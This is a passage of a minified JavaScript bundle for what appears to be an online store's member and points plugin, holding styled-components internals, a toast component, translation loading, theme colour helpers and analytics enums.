y=L.replace(a5,""),E=m&&C?C+" "+m+" { "+y+" }":y;return t=g,r=m,n=new RegExp("\\"+r+"\\b","g"),i=new RegExp("(\\"+r+"\\b){2,}"),d(C||!m?"":m,E)}return d.use([].concat(u,[function(L,m,C){L===2&&C.length&&C[0].lastIndexOf(r)>0&&(C[0]=C[0].replace(n,p))},f,function(L){if(L===-2){var m=l;return l=[],m}}])),h.hash=u.length?u.reduce(function(L,m){return m.name||Ft(15),Xt(L,m.name)},5381).toString():"",h}var Fo=At.createContext();Fo.Consumer;var Vo=At.createContext(),u5=(Vo.Consumer,new tn),_o=ja();function Go(){return _t(Fo)||u5}function Ba(){return _t(Vo)||_o}function c5(e){var t=ee(e.stylisPlugins),r=t[0],n=t[1],i=Go(),a=ge(function(){var s=i;return e.sheet?s=e.sheet:e.target&&(s=s.reconstructWithOptions({target:e.target},!1)),e.disableCSSOMInjection&&(s=s.reconstructWithOptions({useCSSOMInjection:!1})),s},[e.disableCSSOMInjection,e.sheet,e.target]),o=ge(function(){return ja({options:{prefix:!e.disableVendorPrefixes},plugins:r})},[e.disableVendorPrefixes,r]);return Q(function(){D0(r,e.stylisPlugins)||n(e.stylisPlugins)},[e.stylisPlugins]),At.createElement(Fo.Provider,{value:a},At.createElement(Vo.Provider,{value:o},e.children))}var Ua=function(){function e(t,r){var n=this;this.inject=function(i,a){a===void 0&&(a=_o);var o=n.name+a.hash;i.hasNameForId(n.id,o)||i.insertRules(n.id,o,a(n.rules,o,"@keyframes"))},this.toString=function(){return Ft(12,String(n.name))},this.name=t,this.id="sc-keyframes-"+t,this.rules=r}return e.prototype.getName=function(t){return t===void 0&&(t=_o),this.name+t.hash},e}(),l5=/([A-Z])/,d5=/([A-Z])/g,_5=/^ms-/,f5=function(e){return"-"+e.toLowerCase()};function i1(e){return l5.test(e)?e.replace(d5,f5).replace(_5,"-ms-"):e}var a1=function(e){return e==null||e===!1||e===""};function Vt(e,t,r,n){if(Array.isArray(e)){for(var i,a=[],o=0,s=e.length;o<s;o+=1)(i=Vt(e[o],t,r,n))!==""&&(Array.isArray(i)?a.push.apply(a,i):a.push(i));return a}if(a1(e))return"";if(Bo(e))return"."+e.styledComponentId;if(nr(e)){if(typeof(u=e)!="function"||u.prototype&&u.prototype.isReactComponent||!t)return e;var c=e(t);return Vt(c,t,r,n)}var u;return e instanceof Ua?r?(e.inject(r,n),e.getName(n)):e:co(e)?function d(l,f){var p,h,L=[];for(var m in l)l.hasOwnProperty(m)&&!a1(l[m])&&(Array.isArray(l[m])&&l[m].isCss||nr(l[m])?L.push(i1(m)+":",l[m],";"):co(l[m])?L.push.apply(L,d(l[m],m)):L.push(i1(m)+": "+(p=m,(h=l[m])==null||typeof h=="boolean"||h===""?"":typeof h!="number"||h===0||p in A0?String(h).trim():h+"px")+";"));return f?[f+" {"].concat(L,["}"]):L}(e):e.toString()}var s1=function(e){return Array.isArray(e)&&(e.isCss=!0),e};function dr(e){for(var t=arguments.length,r=new Array(t>1?t-1:0),n=1;n<t;n++)r[n-1]=arguments[n];return nr(e)||co(e)?s1(Vt(t1(Qr,[e].concat(r)))):r.length===0&&e.length===1&&typeof e[0]=="string"?e:s1(Vt(t1(e,r)))}var Fa=function(e,t,r){return r===void 0&&(r=Rt),e.theme!==r.theme&&e.theme||t||r.theme},p5=/[!"#$%&'()*+,./:;<=>?@[\\\]^`{|}~-]+/g,m5=/(^-|-$)/g;function zn(e){return e.replace(p5,"-").replace(m5,"")}var Wo=function(e){return lo(Ha(e)>>>0)};function Vr(e){return typeof e=="string"&&!0}var fo=function(e){return typeof e=="function"||typeof e=="object"&&e!==null&&!Array.isArray(e)},h5=function(e){return e!=="__proto__"&&e!=="constructor"&&e!=="prototype"};function g5(e,t,r){var n=e[r];fo(t)&&fo(n)?Va(n,t):e[r]=t}function Va(e){for(var t=arguments.length,r=new Array(t>1?t-1:0),n=1;n<t;n++)r[n-1]=arguments[n];for(var i=0,a=r;i<a.length;i++){var o=a[i];if(fo(o))for(var s in o)h5(s)&&g5(e,o[s],s)}return e}var ir=At.createContext();ir.Consumer;function L5(e){var t=_t(ir),r=ge(function(){return function(n,i){if(!n)return Ft(14);if(nr(n)){var a=n(i);return a}return Array.isArray(n)||typeof n!="object"?Ft(8):i?dt({},i,{},n):n}(e.theme,t)},[e.theme,t]);return e.children?At.createElement(ir.Provider,{value:r},e.children):null}var Zn={};function Ga(e,t,r){var n=Bo(e),i=!Vr(e),a=t.attrs,o=a===void 0?Qr:a,s=t.componentId,c=s===void 0?function(g,y){var E=typeof g!="string"?"sc":zn(g);Zn[E]=(Zn[E]||0)+1;var I=E+"-"+Wo("5.3.6"+E+Zn[E]);return y?y+"-"+I:I}(t.displayName,t.parentComponentId):s,u=t.displayName,d=u===void 0?function(g){return Vr(g)?"styled."+g:"Styled("+r1(g)+")"}(e):u,l=t.displayName&&t.componentId?zn(t.displayName)+"-"+t.componentId:t.componentId||c,f=n&&e.attrs?Array.prototype.concat(e.attrs,o).filter(Boolean):o,p=t.shouldForwardProp;n&&e.shouldForwardProp&&(p=t.shouldForwardProp?function(g,y,E){return e.shouldForwardProp(g,y,E)&&t.shouldForwardProp(g,y,E)}:e.shouldForwardProp);var h,L=new i5(r,l,n?e.componentStyle:void 0),m=L.isStatic&&o.length===0,C=function(g,y){return function(E,I,R,U){var V=E.attrs,B=E.componentStyle,G=E.defaultProps,K=E.foldedComponentIds,A=E.shouldForwardProp,b=E.styledComponentId,v=E.target,T=function(z,M,te){z===void 0&&(z=Rt);var x=dt({},M,{theme:z}),se={};return te.forEach(function(ne){var ce,re,Pe,ke=ne;for(ce in nr(ke)&&(ke=ke(x)),ke)x[ce]=se[ce]=ce==="className"?(re=se[ce],Pe=ke[ce],re&&Pe?re+" "+Pe:re||Pe):ke[ce]}),[x,se]}(Fa(I,_t(ir),G)||Rt,I,V),O=T[0],S=T[1],N=function(z,M,te,x){var se=Go(),ne=Ba(),ce=M?z.generateAndInjectStyles(Rt,se,ne):z.generateAndInjectStyles(te,se,ne);return ce}(B,U,O),$=R,W=S.$as||I.$as||S.as||I.as||v,oe=Vr(W),k=S!==I?dt({},I,{},S):I,Y={};for(var j in k)j[0]!=="$"&&j!=="as"&&(j==="forwardedAs"?Y.as=k[j]:(A?A(j,Xi,W):!oe||Xi(j))&&(Y[j]=k[j]));return I.style&&S.style!==I.style&&(Y.style=dt({},I.style,{},S.style)),Y.className=Array.prototype.concat(K,b,N!==b?N:null,I.className,S.className).filter(Boolean).join(" "),Y.ref=$,Xs(W,Y)}(h,g,y,m)};return C.displayName=d,(h=At.forwardRef(C)).attrs=f,h.componentStyle=L,h.displayName=d,h.shouldForwardProp=p,h.foldedComponentIds=n?Array.prototype.concat(e.foldedComponentIds,e.styledComponentId):Qr,h.styledComponentId=l,h.target=n?e.target:e,h.withComponent=function(g){var y=t.componentId,E=function(R,U){if(R==null)return{};var V,B,G={},K=Object.keys(R);for(B=0;B<K.length;B++)V=K[B],U.indexOf(V)>=0||(G[V]=R[V]);return G}(t,["componentId"]),I=y&&y+"-"+(Vr(g)?g:zn(r1(g)));return Ga(g,dt({},E,{attrs:f,componentId:I}),r)},Object.defineProperty(h,"defaultProps",{get:function(){return this._foldedDefaultProps},set:function(g){this._foldedDefaultProps=n?Va({},e.defaultProps,g):g}}),h.toString=function(){return"."+h.styledComponentId},i&&U0(h,e,{attrs:!0,componentStyle:!0,displayName:!0,foldedComponentIds:!0,shouldForwardProp:!0,styledComponentId:!0,target:!0,withComponent:!0}),h}var po=function(e){return function t(r,n,i){if(i===void 0&&(i=Rt),!fn.exports.isValidElementType(n))return Ft(1,String(n));var a=function(){return r(n,i,dr.apply(void 0,arguments))};return a.withConfig=function(o){return t(r,n,dt({},i,{},o))},a.attrs=function(o){return t(r,n,dt({},i,{attrs:Array.prototype.concat(i.attrs,o).filter(Boolean)}))},a}(Ga,e)};["a","abbr","address","area","article","aside","audio","b","base","bdi","bdo","big","blockquote","body","br","button","canvas","caption","cite","code","col","colgroup","data","datalist","dd","del","details","dfn","dialog","div","dl","dt","em","embed","fieldset","figcaption","figure","footer","form","h1","h2","h3","h4","h5","h6","head","header","hgroup","hr","html","i","iframe","img","input","ins","kbd","keygen","label","legend","li","link","main","map","mark","marquee","menu","menuitem","meta","meter","nav","noscript","object","ol","optgroup","option","output","p","param","picture","pre","progress","q","rp","rt","ruby","s","samp","script","section","select","small","source","span","strong","style","sub","summary","sup","table","tbody","td","textarea","tfoot","th","thead","time","title","tr","track","u","ul","var","video","wbr","circle","clipPath","defs","ellipse","foreignObject","g","image","line","linearGradient","marker","mask","path","pattern","polygon","polyline","radialGradient","rect","stop","svg","text","textPath","tspan"].forEach(function(e){po[e]=po(e)});var C5=function(){function e(r,n){this.rules=r,this.componentId=n,this.isStatic=$a(r),tn.registerId(this.componentId+1)}var t=e.prototype;return t.createStyles=function(r,n,i,a){var o=a(Vt(this.rules,n,i,a).join(""),""),s=this.componentId+r;i.insertRules(s,s,o)},t.removeStyles=function(r,n){n.clearRules(this.componentId+r)},t.renderStyles=function(r,n,i,a){r>2&&tn.registerId(this.componentId+r),this.removeStyles(r,i),this.createStyles(r,n,i,a)},e}();function v5(e){for(var t=arguments.length,r=new Array(t>1?t-1:0),n=1;n<t;n++)r[n-1]=arguments[n];var i=dr.apply(void 0,[e].concat(r)),a="sc-global-"+Wo(JSON.stringify(i)),o=new C5(i,a);function s(u){var d=Go(),l=Ba(),f=_t(ir),p=ve(d.allocateGSInstance(a)).current;return d.server&&c(p,u,d,f,l),an(function(){if(!d.server)return c(p,u,d,f,l),function(){return o.removeStyles(p,d)}},[p,u,d,f,l]),null}function c(u,d,l,f,p){if(o.isStatic)o.renderStyles(u,V0,l,p);else{var h=dt({},d,{theme:Fa(d,f,s.defaultProps)});o.renderStyles(u,h,l,p)}}return At.memo(s)}function Rr(e){for(var t=arguments.length,r=new Array(t>1?t-1:0),n=1;n<t;n++)r[n-1]=arguments[n];var i=dr.apply(void 0,[e].concat(r)).join(""),a=Wo(i);return new Ua(a,i)}var ye=function(){return _t(ir)};const We=po;var y5=function(t){var r=arguments.length>1&&arguments[1]!==void 0?arguments[1]:null,n=Z1(t);return function(a){return _(z1,{fallback:r,children:_(n,Oe({},a))})}};const $e=y5;var M5=0,b5=function(t){var r=t.rootNode,n=t.className,i=t.children,a=ve(null);if(Q(function(){return function(){a.current&&a.current.remove()}},[]),!r&&!a.current){var o=document.createElement("div");o.className=n||"portal-".concat(M5++),a.current=o,document.body.appendChild(o)}return jt(i,r||a.current)};const Gt=b5;var Wa={exports:{}};/*!
	Copyright (c) 2018 Jed Watson.
	Licensed under the MIT License (MIT), see
	http://jedwatson.github.io/classnames
*/(function(e){(function(){var t={}.hasOwnProperty;function r(){for(var n=[],i=0;i<arguments.length;i++){var a=arguments[i];if(!!a){var o=typeof a;if(o==="string"||o==="number")n.push(a);else if(Array.isArray(a)){if(a.length){var s=r.apply(null,a);s&&n.push(s)}}else if(o==="object"){if(a.toString!==Object.prototype.toString&&!a.toString.toString().includes("[native code]")){n.push(a.toString());continue}for(var c in a)t.call(a,c)&&a[c]&&n.push(c)}}}return n.join(" ")}e.exports?(r.default=r,e.exports=r):window.classNames=r})()})(Wa);const u1=Wa.exports;var E5={mask:1002,toast:3e3},Nf={mask:300,popup:300},xf="body{overflow: hidden !important;}";const w5="_toast_1bz7c_17",I5="_center_1bz7c_27",T5="_content_1bz7c_31",S5="_fadeIn_1bz7c_46",P5="_salesFadeIn_1bz7c_1",D5="_fadeOut_1bz7c_49",R5="_salesFadeOut_1bz7c_1",hr={toast:w5,center:I5,content:T5,fadeIn:S5,salesFadeIn:P5,fadeOut:D5,salesFadeOut:R5};var Jt={duration:2e3,position:"center",top:"50px",bottom:"50px"},A5=function(t){var r=t.content,n=r===void 0?"content":r,i=t.duration,a=i===void 0?Jt.duration:i,o=t.position,s=o===void 0?Jt.position:o,c=t.top,u=c===void 0?Jt.top:c,d=t.bottom,l=d===void 0?Jt.bottom:d,f=t.zIndex,p=f===void 0?E5.toast:f,h=t.onDestory,L=t.className,m=t.style,C=t.contentClassName,g=t.contentStyle,y=ee(!1),E=tr(y,2),I=E[0],R=E[1];return Q(function(){var U=null,V=null;return a&&(U=setTimeout(function(){R(!0)},a-350),V=setTimeout(function(){h==null||h()},a)),function(){U&&clearTimeout(U),V&&clearTimeout(V)}},[a,h]),_("div",{class:u1(hr.toast,yr({},hr.center,s==="center"),L),style:Oe({zIndex:p,top:s==="top"?u:"",bottom:s==="bottom"?l:""},m||{}),children:_("div",{class:u1(hr.content,I?hr.fadeOut:hr.fadeIn,C),style:Oe({opacity:I?0:1},g||{}),children:n})})};function O5(e){(e==null?void 0:e.duration)!==void 0&&(Jt.duration=e.duration),(e==null?void 0:e.position)!==void 0&&(Jt.position=e.position)}var Tt=[],c1=function(t){for(var r,n=0;n<Tt.length;n++){var i;if((Tt==null||(i=Tt[n])===null||i===void 0?void 0:i.el)===t){r=n;break}}r>-1&&(Tt.splice(r,1),t==null||t.remove())};function Y5(e){bu(Tt)&&Tt.forEach(function(n){var i=n.el;c1(i)});var t=document.createElement("div");Tt.push({el:t}),document.body.appendChild(t);var r=function(){var i;c1(t),e==null||(i=e.onDestory)===null||i===void 0||i.call(e)};return Js(_(A5,Oe(Oe({},e),{},{onDestory:r})),t),{close:r}}var k5={show:Y5,config:O5};const N5=k5,za=sr({}),gr=Object.assign({"./translation/ar/default.json":()=>X(()=>import("./default-chunk-5ad981d9.js"),[]),"./translation/bg/default.json":()=>X(()=>import("./default-chunk-f73a3926.js"),[]),"./translation/cs/default.json":()=>X(()=>import("./default-chunk-d134d978.js"),[]),"./translation/da/default.json":()=>X(()=>import("./default-chunk-1e3714ce.js"),[]),"./translation/de/default.json":()=>X(()=>import("./default-chunk-359c7629.js"),[]),"./translation/el/default.json":()=>X(()=>import("./default-chunk-02d97776.js"),[]),"./translation/en/default.json":()=>X(()=>import("./default-chunk-39002eec.js"),[]),"./translation/es/default.json":()=>X(()=>import("./default-chunk-51c47482.js"),[]),"./translation/et/default.json":()=>X(()=>import("./default-chunk-6d0d42c1.js"),[]),"./translation/fi/default.json":()=>X(()=>import("./default-chunk-ed9d2dba.js"),[]),"./translation/fr/default.json":()=>X(()=>import("./default-chunk-d3469eee.js"),[]),"./translation/hi/default.json":()=>X(()=>import("./default-chunk-f01b99d0.js"),[]),"./translation/hr/default.json":()=>X(()=>import("./default-chunk-66133634.js"),[]),"./translation/hu/default.json":()=>X(()=>import("./default-chunk-b12e710a.js"),[]),"./translation/id/default.json":()=>X(()=>import("./default-chunk-91c2f881.js"),[]),"./translation/it/default.json":()=>X(()=>import("./default-chunk-3ba05e58.js"),[]),"./translation/ja/default.json":()=>X(()=>import("./default-chunk-ef4dfc4b.js"),[]),"./translation/ko/default.json":()=>X(()=>import("./default-chunk-590072cd.js"),[]),"./translation/lt/default.json":()=>X(()=>import("./default-chunk-6a30c116.js"),[]),"./translation/lv/default.json":()=>X(()=>import("./default-chunk-861bf442.js"),[]),"./translation/ms/default.json":()=>X(()=>import("./default-chunk-d395decc.js"),[]),"./translation/nb/default.json":()=>X(()=>import("./default-chunk-c54b3a30.js"),[]),"./translation/nl/default.json":()=>X(()=>import("./default-chunk-6e81847e.js"),[]),"./translation/pl/default.json":()=>X(()=>import("./default-chunk-5e882daa.js"),[]),"./translation/pt-pt/default.json":()=>X(()=>import("./default-chunk-146d8cb0.js"),[]),"./translation/pt/default.json":()=>X(()=>import("./default-chunk-4bab0e76.js"),[]),"./translation/ro/default.json":()=>X(()=>import("./default-chunk-e852428a.js"),[]),"./translation/ru/default.json":()=>X(()=>import("./default-chunk-68995f11.js"),[]),"./translation/sk/default.json":()=>X(()=>import("./default-chunk-77574e00.js"),[]),"./translation/sl/default.json":()=>X(()=>import("./default-chunk-f97c284c.js"),[]),"./translation/sv/default.json":()=>X(()=>import("./default-chunk-7bff3fa6.js"),[]),"./translation/th/default.json":()=>X(()=>import("./default-chunk-70fc8c8b.js"),[]),"./translation/tr/default.json":()=>X(()=>import("./default-chunk-24bd56fa.js"),[]),"./translation/vi/default.json":()=>X(()=>import("./default-chunk-5a9acfbb.js"),[]),"./translation/zh-hans-cn/default.json":()=>X(()=>import("./default-chunk-91d93fdc.js"),[]),"./translation/zh-hant-tw/default.json":()=>X(()=>import("./default-chunk-56ce08ce.js"),[])}),x5="en",H5=({children:e})=>{const[t,r]=ee(null),{locale:n}=Ao(!0);return an(()=>{var a;let i=`./translation/${n}/default.json`;typeof gr[i]!="function"&&(i=`./translation/${x5}/default.json`),typeof gr[i]=="function"?(a=gr[i])==null||a.call(gr).then(({default:o})=>{r(o!=null?o:{})}).catch(()=>{r({})}):r({})},[n]),t?_(za.Provider,{value:{locale:n,localeResource:t},children:e}):null},$5=new RegExp(/{{([\s\S]+?)}}/g);function Ar(){const{locale:e,localeResource:t}=_t(za);return{tr:Je((n,i)=>t[n]?Object.keys(i||{}).length>0?t[n].replace($5,(a,o)=>o in i?i[o]:a):t[n]:n,[t]),locale:e}}class j5{constructor(){Ct(this,"_listeners",Array())}hasListeners(){return this._listeners.length>0}addListener(t){this._listeners.push(t)}removeListener(t){const r=this._listeners.indexOf(t);r>-1&&this._listeners.splice(r,1)}}class B5 extends j5{constructor(t){super(),this.value=t}getValue(){return this.value}setValue(t){const r=this.value;this.value=t instanceof Function?t(this.value):t,this.notifyListeners(this.value,r)}notifyListeners(t,r){if(!!this.hasListeners())for(const n of this._listeners)n(t,r)}}function U5(e,t,r){Q(()=>{e.addListener(t);let n;return r&&(n=r()),()=>{e.removeListener(t),n&&n()}},[e,t,r])}class F5 extends B5{}function V5(e,t=!0){const[r,n]=ee(e.getValue()),i=ve(r);i.current=r;const a=ve(t);a.current=t;const o=Je((u,d)=>{const l=a.current;l===!1||l instanceof Function&&!l(u,d)||n(u)},[]),s=Je(()=>{e.getValue()!==i.current&&o(e.getValue(),i.current)},[e,o]);U5(e,o,s);const c=Je(u=>{e.setValue(u)},[e]);return{state:e.getValue(),setState:c}}const G5=[H.HOME,H.PRODUCTS_DETAIL,H.PRODUCTS,H.PRODUCTS_SEARCH,H.CART,H.CENTER,H.NOT_FOUND,H.CUSTOM,H.ACTIVITY];var H1,$1,j1,B1;const W5={isRTL:!1,appState:{isOpenPluginSwitch:!1,isPreview:!1,isMobile:!1,isClient:!0},homeData:{},logo:($1=(H1=window==null?void 0:window.__PRELOAD_STATE__)==null?void 0:H1.storeInfo)==null?void 0:$1.standardLogo,showApp:q1().openMemberSystem,isPreview:!1,customData:{isPreview:!1,storeName:(B1=(j1=window==null?void 0:window.__PRELOAD_STATE__)==null?void 0:j1.storeInfo)==null?void 0:B1.name,homeNotLogin:null,homeLogin:null,showApp:!1,themeSetting:null,previewTypeSwitch:!1,userData:null,storeInfo:null,page:Xe.NotLoginHome,entrySetting:{showType:qt.ICON_TEXT,icon:"DEFAULT",entryText:"",pages:G5,platforms:[Jr.WEBSITE,Jr.MOBILE],pcPosition:at.BOTTOM_RIGHT,mobilePosition:at.BOTTOM_RIGHT,pcPaddingSide:$r.PC_SIDE,pcPaddingBottom:$r.PC_BOTTOM,mobilePaddingSide:$r.MOBILE_SIDE,mobilePaddingBottom:$r.MOBILE_BOTTOM,entryColor:"primary",fontColor:"#1F1E1E",entryShape:K1.AROUND},Vip:null,Referrals:null,Nudge:null,nudgeData:{nudgeType:null,rewards:{available:[],unavailable:[]}}},score:0,pointName:"",isCustomPoint:!1,pluginMaxHeight:600,rewardList:[]},Za=new F5(W5),qa=sr(Za);function Ye(){const e=_t(qa),{state:t,setState:r}=V5(e);return{sharedState:t,setSharedState:r}}const z5=()=>{var r,n;const{sharedState:e}=Ye(),t=((n=(r=e==null?void 0:e.customData)==null?void 0:r.themeSetting)==null?void 0:n.isFollowHostFont)&&!!hi;return{isFollowThemeFont:t,fontFamily:t?hi:"Helvetica Neue"}},l1=function(...e){const t=e.map(function(r){const n=r/255;return n<=.03928?n/12.92:Math.pow((n+.055)/1.055,2.4)});return t[0]*.2126+t[1]*.7152+t[2]*.0722},rn=function(e){if(!e)return{};let t=e.toLowerCase(),r="";if(t.length===4){let i="#";for(let a=1;a<4;a+=1)i+=t.slice(a,a+1).concat(t.slice(a,a+1));t=i}const n=[];for(let i=1;i<7;i+=2)n.push(parseInt(`0x${t.slice(i,i+2)}`));return r=`rgb(${n.join(",")})`,{rgb:r,r:n[0],g:n[1],b:n[2]}},d1=(e,t)=>{const r=rn(e),n=rn(t),i=l1(r.r,r.g,r.b),a=l1(n.r,n.g,n.b),o=Math.max(i,a),s=Math.min(i,a);return(o+.05)/(s+.05)};function Hf(e){const t=d1("#2c2c2c",e);return d1("#fffff",e)<t?"light":"dark"}function Ka(e,t,r){const n=e/255,i=t/255,a=r/255,o=Math.max(n,i,a),s=o-Math.min(n,i,a),c=s?o===n?(i-a)/s:o===i?2+(a-n)/s:4+(n-i)/s:0;return[60*c<0?60*c+360:60*c,100*(s?o<=.5?s/(2*o-s):s/(2-(2*o-s)):0),100*(2*o-s)/2]}const _1=e=>{let t=e.slice(1),r=1;t.length===3&&(t=`${t[0]}${t[0]}${t[1]}${t[1]}${t[2]}${t[2]}`),t.length===8&&(r=parseInt(t.slice(6),16)/255,t=t.slice(0,6));const n=parseInt(t,16);return{r:n>>16&255,g:n>>8&255,b:n&255,a:r}},Z5=e=>{if(e.startsWith("#"))return _1(e);if(e.startsWith("rgb"))return q5(e);if(e==="transparent")return _1("#00000000");throw new Error(`color string error: ${e}`)},q5=e=>{const t=e.match(/(\d(\.\d+)?)+/g)||[],r=t.map(n=>parseInt(n,10));return{r:r[0],g:r[1],b:r[2],a:parseFloat(t[3])}},$f=(e,t=1)=>{const{r,g:n,b:i}=Z5(e);return`rgba(${r}, ${n}, ${i}, ${t})`},zo=e=>{const[t,r]=ee({}),{sharedState:n}=Ye(),{isFollowThemeFont:i,fontFamily:a}=z5(),o=Je(s=>{var l;const{primary:c="#F9D6A5",secondary:u="#1F1E1E"}=((l=n==null?void 0:n.customData)==null?void 0:l.themeSetting)||{},d={primary:c,secondary:u};return["primary","secondary"].includes(s)?{isCustom:!1,value:d[s],isUrl:!1}:{isCustom:!0,value:s,isUrl:X1(s)}},[n]);return Q(()=>{var R,U;const s=(R=n==null?void 0:n.customData)==null?void 0:R.themeSetting,c=(U=n==null?void 0:n.customData)==null?void 0:U.entrySetting,u=e||(s==null?void 0:s.style)||"light";let d={};const l=(s==null?void 0:s.primary)||"#F9D6A5",f=(s==null?void 0:s.secondary)||"#1F1E1E";u==="dark"?d={pageBg2:"#141414",pageBg:"#232324",boxBg:"#232324",text:"#fff",description:"rgba(255, 255, 255, 0.65)",border:"#1C1C1C",bottomBg:"linear-gradient(0deg, #232324 60.89%, rgba(35, 35, 36, 0) 100%)",productCardName:"#fff",productCardSku:"rgba(255, 255, 255, 0.3)",productPoint:"#fff",productCardBg:"#232324",productCardBorder:"rgba(255, 255, 255, 0.16)",title:"#fff"}:d={pageBg2:"#ffffff",pageBg:"#ffffff",boxBg:"#ffffff",text:"#2C2C2C",description:"rgba(0, 0, 0, 0.6)",border:"#F3F3F2",bottomBg:"linear-gradient(0deg, #FFFFFF 60.89%, rgba(255, 255, 255, 0) 100%)",productCardName:"#222",productCardSku:"rgba(0, 0, 0, 0.6)",productPoint:"#2c2c2c",productCardBg:"#f7f8fb",productCardBorder:"#f3f3f2",title:"#1F1E1E"};const p={primary:l,secondary:f},h=rn((p==null?void 0:p[(s==null?void 0:s.headerBgType)||"primary"])||p.primary),[L,m,C]=Ka(h.r,h.g,h.b),g=`hsla(${L}, ${m}%, ${C}%, 1)`,y=`hsla(${L}, ${m>=1?m+10:m}%, ${C>15?C-15:C}%, 1)`;let E;switch(c==null?void 0:c.pcPosition){case at.BOTTOM_LEFT:E={left:c==null?void 0:c.pcPaddingSide,bottom:(c==null?void 0:c.pcPaddingBottom)+88,right:"auto"};break;case at.BOTTOM_RIGHT:E={right:c==null?void 0:c.pcPaddingSide,bottom:(c==null?void 0:c.pcPaddingBottom)+88,left:"auto"}}let I="";(s==null?void 0:s.linkColor)==="custom"?I=s==null?void 0:s.linkCustomColor:I=p==null?void 0:p[s==null?void 0:s.linkColor],r({theme:u,primary:l,secondary:f,btn:(p==null?void 0:p[s==null?void 0:s.btnColor])||l,btnText:(s==null?void 0:s.btnTextColor)||"#1F1E1E",link:I||f,icon:(p==null?void 0:p[s==null?void 0:s.iconColor])||l,light:"#ffffff",header:{bgColor:p==null?void 0:p[(s==null?void 0:s.headerBgType)||"primary"],color:(s==null?void 0:s.headerColor)||"#1F1E1E",bgUrl:"",type:""},gradient:`linear-gradient(135.19deg, ${g}, ${y})`,iconBg:(p==null?void 0:p[c==null?void 0:c.entryColor])||l,iconTextColor:c==null?void 0:c.fontColor,appPosition:{...E},globalIconColor:p==null?void 0:p[(s==null?void 0:s.iconColor)||"primary"],globalIconTextColor:u==="dark"?"#fff":"#3B3836",multiLineTextEllipsis:{boxShadow:d.pageBg},fontFamily:a,isFollowThemeFont:i,...d})},[n,e]),{theme:t,getThemeFieldValue:o}},Ht=(e,t,r)=>Oa(async(...n)=>{const i=await e(...n);return i==null?void 0:i.data},t,r),K5=()=>Ge.get("/api/bff/member-plugin/front/member-client/user/center/get"),jf=()=>Ge.get("/api/bff/member-plugin/front/member-client/user/center/get"),X5=()=>Ge.get("/api/bff/member-plugin/front/member-client/user/center/queryPluginShowSwitch"),J5=e=>Ge.post("/api/bff/member-plugin/front/member-client/plugin/memberPanelConfig/getList",{data:e}),Q5=()=>Ge.get("/api/user/front/store/storeInfo");xe.NotLoginHeader+"";const Gr="Points";class e9{constructor(t){Ct(this,"$initHistory");Ct(this,"$history");Ct(this,"$subscribers");Ct(this,"$nextEmit");const r=t?[t]:[];this.$initHistory=t,this.$history=r,this.$subscribers=[]}get curHistory(){return this.$history[this.$history.length-1]}push(t){t.name!==this.curHistory.name&&(this.$history.push(t),this.emit(t,"PUSH"))}replace(t){t.name!==this.curHistory.name&&(this.$history.pop(),this.$history.push(t),this.emit(t,"REPLACE"))}back(){this.$history.length>1&&(this.$history.pop(),this.emit(this.$history[this.$history.length-1],"BACK"))}reset(){this.$history=[this.$initHistory],this.emit(this.$initHistory,"RESET")}subscribe(t){if(typeof t!="function")throw new Error("typeof callback must be function");let r=!0;return this.$subscribers.push(t),()=>{if(!r)return;r=!1;const n=this.$subscribers.indexOf(t);this.$subscribers.splice(n,1)}}emit(t,r){if(!J1(this.$subscribers))return;let{promise:n}=this.$nextEmit||{};typeof n=="object"&&typeof n.then=="function"||(n=Promise.resolve().then(()=>{const{handler:a}=this.$nextEmit||{};typeof a=="function"&&a()}));const i=()=>{this.$subscribers.forEach(a=>{try{typeof a=="function"&&a({currentHistory:t,action:r})}catch(o){window.__sl_console__.error(o)}}),this.$nextEmit=void 0};this.$nextEmit={handler:i,promise:n}}}var Wr,t9=new Uint8Array(16);function r9(){if(!Wr&&(Wr=typeof crypto<"u"&&crypto.getRandomValues&&crypto.getRandomValues.bind(crypto)||typeof msCrypto<"u"&&typeof msCrypto.getRandomValues=="function"&&msCrypto.getRandomValues.bind(msCrypto),!Wr))throw new Error("crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported");return Wr(t9)}const n9=/^(?:[0-9a-f]{8}-[0-9a-f]{4}-[1-5][0-9a-f]{3}-[89ab][0-9a-f]{3}-[0-9a-f]{12}|00000000-0000-0000-0000-000000000000)$/i;function o9(e){return typeof e=="string"&&n9.test(e)}var Be=[];for(var qn=0;qn<256;++qn)Be.push((qn+256).toString(16).substr(1));function i9(e){var t=arguments.length>1&&arguments[1]!==void 0?arguments[1]:0,r=(Be[e[t+0]]+Be[e[t+1]]+Be[e[t+2]]+Be[e[t+3]]+"-"+Be[e[t+4]]+Be[e[t+5]]+"-"+Be[e[t+6]]+Be[e[t+7]]+"-"+Be[e[t+8]]+Be[e[t+9]]+"-"+Be[e[t+10]]+Be[e[t+11]]+Be[e[t+12]]+Be[e[t+13]]+Be[e[t+14]]+Be[e[t+15]]).toLowerCase();if(!o9(r))throw TypeError("Stringified UUID is invalid");return r}function a9(e,t,r){e=e||{};var n=e.random||(e.rng||r9)();if(n[6]=n[6]&15|64,n[8]=n[8]&63|128,t){r=r||0;for(var i=0;i<16;++i)t[r+i]=n[i];return t}return i9(n)}const mo="fe0582ce2aeaad2f5f81f913350db378de53fdc8",Z={...Qs,SignUpModal:166,UserCenterMember:173};var s9=(e=>(e[e.CLICK=102]="CLICK",e[e.HEARTBEAT=106]="HEARTBEAT",e[e.VIEW=101]="VIEW",e[e.INPUT=103]="INPUT",e))(s9||{}),u9=(e=>(e.EMPTY="",e[e.SPECIAL=-999]="SPECIAL",e[e.MEMBER_CENTER=801]="MEMBER_CENTER",e[e.NUDGE_CREATE_ACCOUNT=802]="NUDGE_CREATE_ACCOUNT",e[e.NUDGE_POINT_EXCHANGE=803]="NUDGE_POINT_EXCHANGE",e[e.NUDGE_REWARD_USE=804]="NUDGE_REWARD_USE",e[e.NUDGE_SHARE_INVITE=805]="NUDGE_SHARE_INVITE",e[e.MEMBER_CENTER_REWARD_DETAIL=806]="MEMBER_CENTER_REWARD_DETAIL",e[e.LE_REGISTER=141]="LE_REGISTER",e))(u9||{});const 